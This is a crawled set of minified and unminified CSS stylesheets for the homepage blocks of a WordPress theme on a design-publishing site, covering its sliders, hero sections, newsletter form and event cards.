.cbxwpbkmarktrig-label{left:-9999px;margin-left:3px;position:absolute;visibility:hidden}.tutorials-slider--tag .bookmark .cbxwpbkmarktrig-icon{padding:10px}.tutorials-slider--tag span{position:relative;top:-2px}.tutorials-slider--content{display:flex;flex:1 auto;flex-direction:column;flex-wrap:wrap;margin-top:var(--spacing-6x)}.tutorials-slider--content_in{flex:1 auto}.tutorials-slider--content .events-title{color:var(--cp-black);font-size:var(--p-bigger);font-weight:var(--fw-semi-bold);line-height:26px;margin-bottom:var(--spacing-2x);margin-top:0}.tutorials-slider--content .events-title a{color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit}.tutorials-slider--content .events-title a:hover{text-decoration:underline}.tutorials-slider--content .events-text{margin-top:var(--spacing-3x)}.tutorials-slider--content .events-text ul{margin-left:var(--spacing-5x)}.tutorials-slider--content .events-text li,.tutorials-slider--content .events-text p{color:var(--cp-dark-gray1);font-size:var(--p-small);font-weight:var(--p-weight);line-height:20px}.tutorials-slider--content .events-author{align-items:center;display:flex;margin-top:var(--spacing-8x)}.tutorials-slider--content .events-author img{clip-path:polygon(50% 0,100% 25%,100% 75%,50% 100%,0 75%,0 25%);height:36px;margin-right:var(--spacing-3x);-o-object-fit:cover;object-fit:cover;width:32px}.tutorials-slider--content .events-author span{display:inline-block;font-family:var(--header-font);font-size:var(--p-small);font-weight:var(--fw-normal-bold);line-height:20px}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/home/newsletter-form/style-index.css
body_size: 8
content:
/*!************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/home/newsletter-form/style.scss ***!
  \************************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-newsletter-form-newsletter-form {
  background-color: var(--cp-blue-secondary);
  color: var(--cp-white);
  padding: var(--spacing-2x);
}

.newsletter-form--block {
  position: relative;
  background-color: var(--cp-darker-blue);
}
@media only screen and (max-width: 767px) {
  .newsletter-form--block {
    padding: var(--spacing-12x) 0;
  }
}
.newsletter-form--wrap {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
@media only screen and (max-width: 1023px) {
  .newsletter-form--wrap {
    flex-direction: column;
    align-items: flex-start;
  }
}
.newsletter-form--title {
  padding-right: var(--spacing-5x);
}
@media only screen and (max-width: 1023px) {
  .newsletter-form--title {
    margin-bottom: var(--spacing-10x);
    padding-right: 0;
    width: 100%;
  }
}
.newsletter-form--title .creativepro-h2 {
  margin-bottom: var(--spacing-3x);
}
.newsletter-form--title .creativepro-h2 span {
  color: var(--cp-light-red);
}
.newsletter-form--title p {
  font-size: var(--p-normal);
  font-weight: var(--p-weight);
  line-height: var(--p-line-height);
  color: var(--cp-white);
}
.newsletter-form--form {
  width: 45%;
}
@media only screen and (max-width: 1023px) {
  .newsletter-form--form {
    width: 100%;
    max-width: 500px;
  }
}
.newsletter-form--form .email-signup-wrap {
  display: flex;
  flex-wrap: wrap;
}
@media only screen and (max-width: 575px) {
  .newsletter-form--form .email-signup-wrap {
    display: block;
  }
}
.newsletter-form--form .email-signup_input {
  flex: 1;
  border-radius: 64px;
  padding: 0 25px;
  height: 56px;
}
.newsletter-form--form .email-signup_button {
  flex: 1;
  margin-left: var(--spacing-4x);
}
@media only screen and (max-width: 575px) {
  .newsletter-form--form .email-signup_button {
    margin-left: 0;
    margin-top: var(--spacing-4x);
  }
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/home/home-hero/style-index.css
body_size: -78
content:
.wp-block-home-hero-home-hero{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}@media only screen and (max-width:767px){.creativepro-description,.typewriter-text{display:none}}.home-hero--block{background:radial-gradient(circle 40vh at 50% 0,#181d49 10%,#181d49 30%,#0e1027 80%,#0e1027 100%)!important;background-size:100% 50%;padding:100px 0 0;position:relative}@media only screen and (max-width:767px){.home-hero--block{background:radial-gradient(circle 20vh at 50% 0,#181d49 10%,#181d49 30%,#0e1027 80%,#0e1027 100%)!important;padding:150px 0 50px}}.home-hero--wrap{align-items:center;display:flex;flex-wrap:wrap}@media only screen and (max-width:767px){.home-hero--wrap{flex-direction:column-reverse}}.home-hero--img{width:42%}@media only screen and (max-width:767px){.home-hero--img{display:none;width:100%}}.home-hero--content{padding:var(--spacing-24x) 0;width:58%}@media only screen and (max-width:1199px){.home-hero--content{padding:var(--spacing-16x) 0}}@media only screen and (max-width:767px){.home-hero--content{margin-top:var(--spacing-6x);padding:0;text-align:center;width:100%}}.home-hero--content .creativepro-h1{font-size:48px;font-weight:600;letter-spacing:-.02em;line-height:52px;margin-bottom:var(--spacing-4x)}@media only screen and (max-width:1023px){.home-hero--content .creativepro-h1{font-size:43.6363636364px;line-height:1.3}}.home-hero--content .creativepro-h1 span{color:var(--cp-primary-yellow);font-weight:var(--fw-bold)}.home-hero--content .creativepro-h3{font-size:28px;font-weight:var(--fw-normal-bold);line-height:34px;margin-bottom:var(--spacing-6x);margin-top:0}@media only screen and (max-width:1023px){.home-hero--content .creativepro-h3{font-size:24px;line-height:32px}}.home-hero--content .creativepro-description{max-width:545px}@media only screen and (max-width:767px){.home-hero--content .creativepro-description{max-width:100%}}.home-hero--content .creativepro-description p{color:var(--cp-white);font-size:var(--p-normal);font-weight:var(--p-weight);line-height:var(--p-line-height)}@media only screen and (max-width:1023px){.home-hero--content .creativepro-description p{font-size:var(--p-normal)}}.home-hero--content .creativepro-icons{margin-top:var(--spacing-14x)}@media only screen and (max-width:1023px){.home-hero--content .creativepro-icons{margin-top:var(--spacing-6x)}}.home-hero--content .creativepro-icons--inner{display:inline-block}.home-hero--content .creativepro-icons--inner img{display:block;max-width:275px;width:100%}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/home/videos-slider-block/style-index.css
body_size: 400
content:
.wp-block-videos-slider-block-videos-slider-block{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.videos-slider--block{background-color:var(--cp-light-cyan);padding:var(--spacing-24x) 0;position:relative}@media only screen and (max-width:1199px){.videos-slider--block{padding:var(--spacing-16x) 0}}@media only screen and (max-width:767px){.videos-slider--block{padding:var(--spacing-14x) 0}.videos-slider--block .creativepro-container{padding:0}.videos-slider--block .slider-nav{padding:0 var(--spacing-6x)}}.videos-slider--title{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:var(--spacing-6x)}@media only screen and (max-width:786px){.videos-slider--title{display:block;padding:0 var(--spacing-6x)}}.videos-slider--title .creativepro-h2{margin-bottom:var(--spacing-4x)}@media only screen and (max-width:786px){.videos-slider--title .creativepro-h2{margin-bottom:0}}.videos-slider--title .btn-container{align-items:center;-moz-column-gap:var(--spacing-8x);column-gap:var(--spacing-8x);display:flex}@media only screen and (max-width:786px){.videos-slider--title .btn-container{display:none}}.videos-slider--title .slider-nav{margin-top:0}@media only screen and (max-width:786px){.videos-slider--title .slider-nav{display:none}.videos-slider--title .all-btn{margin-top:var(--spacing-3x);padding:12px 32px}}.videos-slider--bottom-nav{align-items:center;-moz-column-gap:var(--spacing-8x);column-gap:var(--spacing-8x);display:none!important}@media only screen and (min-width:787px){.videos-slider--bottom-nav{display:none!important}}@media only screen and (max-width:786px){.videos-slider--bottom-nav{display:flex!important;margin-top:var(--spacing-10x);padding:0 var(--spacing-6x)}}.videos-slider--wrap{margin:0 -12px}@media only screen and (max-width:767px){.videos-slider--wrap{padding-left:var(--spacing-6x)}}.videos-slider--wrap .videos-slider--item{height:auto}.videos-slider--wrap .videos-slider--item:first-child{display:block;width:390px}@media only screen and (max-width:767px){.videos-slider--wrap .videos-slider--item:first-child{width:310px}}.videos-slider--wrap .slick-track{display:flex;margin:0}@media only screen and (max-width:767px){.videos-slider--wrap .slick-list{padding-right:15%}}.videos-slider--item{padding:0 var(--spacing-3x)}.videos-slider--tag{-moz-column-gap:var(--spacing-5x,20px);column-gap:var(--spacing-5x,20px);display:flex;justify-content:space-between;margin-bottom:var(--spacing-3x)}.videos-slider--tag .tag{background:var(--cp-lightest-gray);border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;font-size:12px;font-weight:var(--fw-semi-bold);line-height:15px;padding:var(--spacing-2x) var(--spacing-3x);text-align:center}.videos-slider--tag .bookmark .cbxwpbkmarktrig-label{left:-9999px;margin-left:3px;position:absolute;visibility:hidden}.videos-slider--tag .bookmark .cbxwpbkmarktrig-icon{padding:10px}.videos-slider--inner{background-color:var(--cp-white);border:1px solid var(--cp-another-gray);border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;display:flex;flex-direction:column;flex-wrap:wrap;height:100%;padding:var(--spacing-6x)}@media only screen and (max-width:767px){.videos-slider--inner{background-color:transparent;border:none;padding:0}}.videos-slider--img{display:block;padding-top:56.305%;position:relative}.videos-slider--img a,.videos-slider--img img{border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;display:block;height:100%;left:0;position:absolute;top:0;width:100%}.videos-slider--img a img,.videos-slider--img img img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.videos-slider--img .videos-play-icon{display:block;height:68px;left:50%;pointer-events:none;position:absolute;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);width:68px}.videos-slider--content{align-items:flex-start;display:flex;flex:1 auto;flex-direction:column;flex-wrap:wrap;margin-top:var(--spacing-6x)}.videos-slider--content_in{flex:1 auto}.videos-slider--content .events-title{color:var(--cp-black);font-size:var(--p-bigger);font-weight:var(--fw-semi-bold);line-height:26px;margin-bottom:var(--spacing-2x);margin-top:0}.videos-slider--content .events-title a{color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit}.videos-slider--content .events-title a:hover{text-decoration:underline}.videos-slider--content .events-text{margin-top:var(--spacing-3x)}.videos-slider--content .events-text ul{margin-left:var(--spacing-5x)}.videos-slider--content .events-text li,.videos-slider--content .events-text p{color:var(--cp-dark-gray1);font-size:var(--p-small);font-weight:var(--p-weight);line-height:20px}.videos-slider--content .btn-link-blue{margin-bottom:var(--spacing-2x);margin-top:var(--spacing-6x)}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/home/event-news-slider-block/style-index.css
body_size: 361
content:
.wp-block-events-new-events-new{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.events-new--block{background-color:var(--cp-white);padding:var(--spacing-24x) 0;position:relative}@media only screen and (max-width:1199px){.events-new--block{padding:var(--spacing-16x) 0}}@media only screen and (max-width:767px){.events-new--block{padding:var(--spacing-14x) 0}.events-new--block .creativepro-container{padding:0}}.events-new--block .slider-nav{margin-top:var(--spacing-10x)}@media only screen and (max-width:767px){.events-new--block .slider-nav{padding:0 var(--spacing-6x)}}.events-new--block .slider-nav .all-btn{display:none}@media only screen and (max-width:767px){.events-new--block .slider-nav .all-btn{display:block;padding:12px 32px}}.events-new--title{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:var(--spacing-10x)}@media only screen and (max-width:786px){.events-new--title{margin-bottom:var(--spacing-6x);padding:0 var(--spacing-6x)}}.events-new--title .creativepro-h2{margin-bottom:0}.events-new--title .btn-container{align-items:center;-moz-column-gap:var(--spacing-8x);column-gap:var(--spacing-8x);display:flex}@media only screen and (max-width:786px){.events-new--title .btn-container{display:none}}.events-new--title .slider-nav{margin-top:0}@media only screen and (max-width:786px){.events-new--title .all-btn,.events-new--title .slider-nav{display:none}}.events-new--wrap{margin:0 -12px}@media only screen and (max-width:767px){.events-new--wrap{padding-left:var(--spacing-6x)}}.events-new--wrap .events-new--item{height:auto}.events-new--wrap .events-new--item:first-child{display:block;width:390px}.events-new--wrap .slick-track{display:flex}@media only screen and (max-width:767px){.events-new--wrap .slick-list{padding-right:15%}}.events-new--bottom-nav{align-items:center;-moz-column-gap:var(--spacing-8x);column-gap:var(--spacing-8x);display:none!important}@media only screen and (min-width:787px){.events-new--bottom-nav{display:none!important}}@media only screen and (max-width:786px){.events-new--bottom-nav{display:flex!important;margin-top:var(--spacing-10x);padding:0 var(--spacing-6x)}}.events-new--item{padding:0 var(--spacing-3x)}.events-new--inner{background-color:var(--cp-white);border:1px solid var(--cp-another-gray);border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;display:flex;flex-direction:column;flex-wrap:wrap;height:100%;padding:var(--spacing-6x)}.events-new--img{display:block;padding-top:56.305%;position:relative}.events-new--img a,.events-new--img img{border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;display:block;height:100%;left:0;position:absolute;top:0;width:100%}.events-new--img a img,.events-new--img img img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.events-new--tag{-moz-column-gap:var(--spacing-5x,20px);column-gap:var(--spacing-5x,20px);display:flex;justify-content:space-between;margin-bottom:var(--spacing-4x)}.events-new--tag .tag{background:var(--cp-lightest-gray);border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;font-size:12px;font-weight:var(--fw-semi-bold);line-height:15px;padding:var(--spacing-2x) var(--spacing-3x);text-align:center}.events-new--tag .bookmark .cbxwpbkmarktrig-label{left:-9999px;margin-left:3px;position:absolute;visibility:hidden}.events-new--tag .bookmark .cbxwpbkmarktrig-icon{padding:10px}.events-new--content{align-items:flex-start;display:flex;flex:1 auto;flex-direction:column;flex-wrap:wrap;margin-top:var(--spacing-6x)}.events-new--content_in{flex:1 auto}.events-new--content .events-title{color:var(--cp-black);font-size:var(--p-bigger);font-weight:var(--fw-semi-bold);line-height:26px;margin-bottom:var(--spacing-2x);margin-top:0}.events-new--content .events-title a{color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit}.events-new--content .events-title a:hover{text-decoration:underline}.events-new--content .events-text{margin-top:var(--spacing-3x)}.events-new--content .events-text ul{margin-left:var(--spacing-5x)}.events-new--content .events-text li,.events-new--content .events-text p{color:var(--cp-dark-gray1);font-size:var(--p-small);font-weight:var(--p-weight);line-height:20px}.events-new--content .btn-link-blue{align-self:flex-start;margin-bottom:var(--spacing-2x);margin-top:var(--spacing-6x)}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/home/upcoming-events/style-index.css
body_size: 389
content:
.wp-block-upcoming-events-upcoming-events{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.upcoming-events--block{background-color:var(--cp-darker-blue);min-height:520px;padding:var(--spacing-24x) 0;position:relative}@media only screen and (max-width:1199px){.upcoming-events--block{min-height:480px;padding:var(--spacing-16x) 0}}@media only screen and (max-width:767px){.upcoming-events--block{min-height:420px;padding:var(--spacing-14x) 0}.upcoming-events--block .creativepro-container{padding:0}}.upcoming-events--block .slider-nav{margin-top:var(--spacing-10x)}@media only screen and (max-width:767px){.upcoming-events--block .slider-nav{padding:0 var(--spacing-6x)}}.upcoming-events--block .slider-nav .all-btn{display:none}@media only screen and (max-width:767px){.upcoming-events--block .slider-nav .all-btn{display:block;padding:12px 32px}}.upcoming-events--title{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:var(--spacing-10x)}@media only screen and (max-width:786px){.upcoming-events--title{margin-bottom:var(--spacing-6x);padding:0 var(--spacing-6x)}}.upcoming-events--title .creativepro-h2{margin-bottom:0}.upcoming-events--title .btn-container{align-items:center;-moz-column-gap:var(--spacing-8x);column-gap:var(--spacing-8x);display:flex}@media only screen and (max-width:786px){.upcoming-events--title .btn-container{display:none}}.upcoming-events--title .slider-nav{margin-top:0}@media only screen and (max-width:786px){.upcoming-events--title .all-btn,.upcoming-events--title .slider-nav{display:none}}.upcoming-events--wrap{margin:0 -12px}@media only screen and (max-width:767px){.upcoming-events--wrap{padding-left:var(--spacing-6x)}}.upcoming-events--wrap .upcoming-events--item{height:auto}.upcoming-events--wrap .upcoming-events--item:first-child{display:block;width:390px}.upcoming-events--wrap .slick-track{display:flex;margin:0}@media only screen and (max-width:767px){.upcoming-events--wrap .slick-list{padding-right:15%}}.upcoming-events--bottom-nav{align-items:center;-moz-column-gap:var(--spacing-8x);column-gap:var(--spacing-8x);display:none!important}@media only screen and (min-width:787px){.upcoming-events--bottom-nav{display:none!important}}@media only screen and (max-width:786px){.upcoming-events--bottom-nav{display:flex!important;margin-top:var(--spacing-10x);padding:0 var(--spacing-6x)}}.upcoming-events--item{padding:0 var(--spacing-3x)}.upcoming-events--inner{background-color:var(--cp-white);border:1px solid var(--cp-another-gray);border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;display:flex;flex-direction:column;flex-wrap:wrap;height:100%;padding:var(--spacing-6x)}.upcoming-events--img{display:block;padding-top:56.305%;position:relative}.upcoming-events--img a,.upcoming-events--img img{border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;display:block;height:100%;left:0;position:absolute;top:0;width:100%}.upcoming-events--img a img,.upcoming-events--img img img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.upcoming-events--tag{-moz-column-gap:var(--spacing-5x,20px);column-gap:var(--spacing-5x,20px);display:flex;justify-content:space-between}.upcoming-events--tag .tag{background:var(--cp-lightest-gray);border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;font-size:12px;font-weight:var(--fw-semi-bold);line-height:15px;padding:var(--spacing-2x) var(--spacing-3x);text-align:center}.upcoming-events--tag .bookmark .cbxwpbkmarktrig-label{left:-9999px;margin-left:3px;position:absolute;visibility:hidden}.upcoming-events--tag .bookmark .cbxwpbkmarktrig-icon{padding:10px}.upcoming-events--content{align-items:flex-start;display:flex;flex:1 auto;flex-direction:column;flex-wrap:wrap;margin-top:var(--spacing-6x)}.upcoming-events--content_in{flex:1 auto}.upcoming-events--content_in .date-location{color:var(--cp-light-red);font-family:var(--paragraph-qaulion-font);font-size:var(--p-normal);font-weight:var(--fw-semi-bold);line-height:24px;text-align:left}.upcoming-events--content .events-title{color:var(--cp-black);display:-webkit-box;font-size:var(--p-bigger);font-weight:var(--fw-semi-bold);line-clamp:2;-webkit-line-clamp:2;line-height:26px;margin-bottom:var(--spacing-2x);margin-top:0;-webkit-box-orient:vertical;min-height:52px;overflow:hidden}.upcoming-events--content .events-title a{color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit}.upcoming-events--content .events-title a:hover{text-decoration:underline}.upcoming-events--content .events-text{margin-top:var(--spacing-3x)}.upcoming-events--content .events-text p{display:-webkit-box;line-clamp:3;-webkit-line-clamp:3;-webkit-box-orient:vertical;line-height:20px;min-height:60px;overflow:hidden}.upcoming-events--content .events-text ul{margin-left:var(--spacing-5x)}.upcoming-events--content .events-text li,.upcoming-events--content .events-text p{color:var(--cp-dark-gray1);font-size:var(--p-small);font-weight:var(--p-weight);line-height:20px}.upcoming-events--content .btn-link-blue{align-self:flex-start;margin-bottom:var(--spacing-2x);margin-top:var(--spacing-6x)}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/home/creativepro-magazine-slider/style-index.css
body_size: 299
content:
.cp-magazine--block{background-color:var(--cp-white);padding:var(--spacing-24x) 0;position:relative}@media only screen and (max-width:1199px){.cp-magazine--block{padding:var(--spacing-16x) 0}}@media only screen and (max-width:767px){.cp-magazine--block{padding:var(--spacing-14x) 0}.cp-magazine--block .creativepro-container{padding:0}.cp-magazine--block .slider-nav{padding:0 var(--spacing-6x)}}.cp-magazine--title{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:var(--spacing-6x)}@media only screen and (max-width:786px){.cp-magazine--title{display:block;padding:0 var(--spacing-6x)}}.cp-magazine--title .btn-container{align-items:center;-moz-column-gap:var(--spacing-8x);column-gap:var(--spacing-8x);display:flex}@media only screen and (max-width:786px){.cp-magazine--title .btn-container{display:none}}.cp-magazine--title .slider-nav{margin-top:0}@media only screen and (max-width:786px){.cp-magazine--title .slider-nav{display:none}}.cp-magazine--title .creativepro-h2{margin-bottom:0}@media only screen and (max-width:786px){.cp-magazine--title .all-btn{margin-top:var(--spacing-3x);padding:12px 32px}}.cp-magazine--bottom-nav{align-items:center;-moz-column-gap:var(--spacing-8x);column-gap:var(--spacing-8x);display:none!important}@media only screen and (min-width:787px){.cp-magazine--bottom-nav{display:none!important}}@media only screen and (max-width:786px){.cp-magazine--bottom-nav{display:flex!important;margin-top:var(--spacing-10x);padding:0 var(--spacing-6x)}}.cp-magazine--wrap{margin:0 -12px}@media only screen and (max-width:767px){.cp-magazine--wrap{padding-left:var(--spacing-6x)}}.cp-magazine--wrap .cp-magazine--item{height:auto}.cp-magazine--wrap .cp-magazine--item:first-child{display:block;width:390px}@media only screen and (max-width:767px){.cp-magazine--wrap .cp-magazine--item:first-child{width:310px}}.cp-magazine--wrap .slick-track{display:flex;margin:0}@media only screen and (max-width:767px){.cp-magazine--wrap .slick-list{padding-right:15%}}.cp-magazine--item{padding:0 var(--spacing-3x)}.cp-magazine--inner{background-color:var(--cp-white);border:1px solid var(--cp-another-gray);border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;display:flex;flex-direction:column;flex-wrap:wrap;height:100%;padding:var(--spacing-6x)}@media only screen and (max-width:767px){.cp-magazine--inner{background-color:transparent;border:none;padding:0}}.cp-magazine--img{display:block;padding-top:56.305%;position:relative}.cp-magazine--img a,.cp-magazine--img img{border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;display:block;height:100%;left:0;position:absolute;top:0;width:100%}.cp-magazine--img a img,.cp-magazine--img img img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.cp-magazine--tag{align-items:center;display:flex;justify-content:space-between;margin-bottom:var(--spacing-4x)}.cp-magazine--tag .issue-number{color:var(--cp-light-red);font-size:14px;font-weight:var(--fw-semi-bold);line-height:20px}.cp-magazine--tag .bookmark .cbxwpbkmarktrig-label{left:-9999px;margin-left:3px;position:absolute;visibility:hidden}.cp-magazine--tag .bookmark .cbxwpbkmarktrig-icon{padding:10px}.cp-magazine--content{align-items:flex-start;display:flex;flex:1 auto;flex-direction:column;flex-wrap:wrap;margin-top:var(--spacing-6x)}.cp-magazine--content_in{flex:1 auto}.cp-magazine--content .events-title{color:var(--cp-black);font-size:var(--p-bigger);font-weight:var(--fw-semi-bold);line-height:26px;margin-bottom:var(--spacing-2x);margin-top:0}.cp-magazine--content .events-title a{color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit}.cp-magazine--content .events-title a:hover{text-decoration:underline}.cp-magazine--content .events-text{margin-top:var(--spacing-3x)}.cp-magazine--content .events-text ul{margin-left:0;padding:0}.cp-magazine--content .events-text li,.cp-magazine--content .events-text p{color:var(--cp-dark-gray1);font-size:var(--p-small);font-weight:var(--p-weight);line-height:20px}.cp-magazine--content .events-text li{list-style-type:none;padding-bottom:10px;padding-left:var(--spacing-5x);position:relative}.cp-magazine--content .events-text li:before{background:url(../../images/gray-bullet.7a308de3.png) no-repeat 50%;background-size:contain;content:"";height:12px;left:0;position:absolute;top:2px;transform:translateY(0);width:12px}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/home/welcome-back-hero-block/style-index.css
body_size: 902
content:
.wp-block-welcome-back-hero-block-welcome-back-hero-block{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.welcome-back--block{background:radial-gradient(circle 50vh at 50% 0,#181d49 10%,#181d49 30%,#0e1027 80%,#0e1027 100%)!important;background-size:100% 50%;padding:180px 0 0;position:relative}@media only screen and (max-width:767px){.welcome-back--block{padding:100px 0 0}}.welcome-back--block .creativepro-h1{font-size:48px;font-weight:400;letter-spacing:-.02em;line-height:52px;margin-bottom:var(--spacing-4x)}@media only screen and (max-width:767px){.welcome-back--block .creativepro-h1{font-size:44px;line-height:48px;margin-bottom:var(--spacing-3x)}}.welcome-back--block .creativepro-h1 span{color:var(--cp-button-primary-bg);font-weight:var(--fw-bold)}.welcome-back--block .creativepro-h3{display:flex;font-size:var(--p-normal);font-weight:var(--fw-normal-bold);justify-content:center;line-height:24px}@media only screen and (max-width:767px){.welcome-back--block .creativepro-h3{flex-direction:column}.welcome-back--block .creativepro-32 .hide-m{display:none}}.welcome-back--block .creativepro-h3 span:nth-child(2){color:#175cd3;display:inline-block;margin:0 var(--spacing-3x)}@media only screen and (max-width:767px){.welcome-back--block .creativepro-h3 span:nth-child(2){display:none}}.welcome-back--block .creativepro-h3 span p{color:var(--cp-white);font-size:inherit;line-height:inherit;margin:0}.welcome-back--block .creativepro-h3 a{color:inherit;display:inline-block}@media only screen and (max-width:767px){.welcome-back--block .creativepro-h3 a{font-size:18px;line-height:30px;margin-top:var(--spacing-2x);text-decoration:underline}}.welcome-back--block .creativepro-h3 a:active,.welcome-back--block .creativepro-h3 a:hover{color:var(--cp-button-primary-bg)}.welcome-back--form{margin-bottom:var(--spacing-8x);margin-left:auto;margin-right:auto;margin-top:var(--spacing-14x);max-width:760px}@media only screen and (max-width:767px){.welcome-back--form{margin-bottom:var(--spacing-5x);margin-top:var(--spacing-10x)}}.welcome-back--form .form-group{position:relative}.welcome-back--form .form-group:before{background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain;content:"";height:24px;left:50px;position:absolute;top:50%;transform:translateY(-50%);width:24px}@media only screen and (max-width:767px){.welcome-back--form .form-group:before{height:18px;left:27px;position:absolute;top:50%;transform:translateY(-50%);width:18px}}@media only screen and (max-width:400px){.welcome-back--form .form-group:before{height:14px}}.welcome-back--form .form-group input{border:none;border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-ms-border-radius:40px;-o-border-radius:40px;box-shadow:none;font-family:var(--header-font);font-size:24px;font-weight:var(--fw-normal);height:72px;line-height:32px;outline:none;padding:7px 14px 5px 90px}@media only screen and (max-width:767px){.welcome-back--form .form-group input{font-size:var(--p-normal);height:64px;padding-left:var(--spacing-14x)}}@media only screen and (max-width:400px){.welcome-back--form .form-group input{padding-left:var(--spacing-9x,40px)}}.welcome-back--form .form-group input::-moz-placeholder{line-height:32px}.welcome-back--form .form-group input::placeholder{color:var(--cp-dark-gray1);font-family:var(--header-font);font-size:24px;font-weight:var(--fw-normal);line-height:32px}@media only screen and (max-width:767px){.welcome-back--form .form-group input::-moz-placeholder{font-size:var(--p-normal)}.welcome-back--form .form-group input::placeholder{font-size:var(--p-normal)}}@media only screen and (max-width:400px){.welcome-back--form .form-group input::-moz-placeholder{font-size:13px}.welcome-back--form .form-group input::placeholder{font-size:13px}}.welcome-back--form .form-group input::-moz-placeholder{color:var(--cp-dark-gray1);font-family:var(--header-font);font-size:24px;font-weight:var(--fw-normal)}@media only screen and (max-width:767px){.welcome-back--form .form-group input::-moz-placeholder{font-size:var(--p-normal)}}@media only screen and (max-width:400px){.welcome-back--form .form-group input::-moz-placeholder{font-size:13px}}.welcome-back--ctaground{display:flex;flex-wrap:wrap;gap:var(--spacing-4x);justify-content:center;margin-left:auto;margin-right:auto}@media only screen and (max-width:767px){.welcome-back--ctaground{flex-direction:column}}.welcome-back--ctaground .btn-white-border{align-items:center;display:flex;gap:var(--spacing-2x);justify-content:center;min-width:175px;text-align:center}@media only screen and (max-width:767px){.welcome-back--ctaground .btn-white-border{min-width:100%;width:100%}}.welcome-back--ctaground .btn-white-border span{display:inline-flex}.welcome-back--ctaground .btn-white-border path,.welcome-back--ctaground .btn-white-border svg{transition:var(--btn-transition);-webkit-transition:var(--btn-transition);-moz-transition:var(--btn-transition);-ms-transition:var(--btn-transition);-o-transition:var(--btn-transition)}.welcome-back--ctaground .btn-white-border:active path,.welcome-back--ctaground .btn-white-border:active svg,.welcome-back--ctaground .btn-white-border:hover path,.welcome-back--ctaground .btn-white-border:hover svg{fill:var(--cp-blue-secondary)!important}.welcome-back--events{display:block;padding-top:var(--spacing-24x)}@media only screen and (max-width:767px){.welcome-back--events{padding-top:var(--spacing-16x);padding-top:var(--spacing-14x)}}.welcome-back--events img,.welcome-back--events picture{display:block}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/home/ad-block/style-index.css
body_size: 12257
content:
